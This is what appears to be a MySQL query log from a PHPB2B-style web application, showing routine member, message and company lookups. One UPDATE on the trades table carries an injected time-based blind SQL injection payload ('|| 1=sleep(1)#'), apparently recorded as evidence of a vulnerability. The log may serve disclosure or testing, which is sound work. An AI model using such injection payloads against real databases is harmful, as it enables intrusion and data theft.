 2015/... SET NAMES `utf8`
2015/... DELETE FROM pb_x37_membercaches WHERE expiration<1421821613
2015/... SELECT data1 AS info FROM `pb_x37_membercaches` WHERE member_id='4'
2015/... SELECT m.*,mf.* FROM pb_x37_members m LEFT JOIN pb_x37_memberfields mf ON mf.member_id=m.id WHERE m.id='4'
2015/... SELECT count(id) AS amount FROM pb_x37_messages WHERE status='0' AND  to_member_id=4 LIMIT 1
2015/... SELECT c.* FROM pb_x37_companies c LEFT JOIN pb_x37_companyfields cf ON c.id=cf.company_id WHERE c.member_id='4'
2015/... select max(submit_time) from pb_x37_trades where member_id=4 LIMIT 1
2015/... update pb_x37_trades set submit_time=1421821613,expire_days=10,expire_time=1422685613 where member_id='4' AND status='1' AND id in (999) || 1=sleep(1)#)
2015/... SHOW VARIABLES
2015/... SHOW COLLATION
2015/... SET NAMES utf8;SET character_set_results=NULL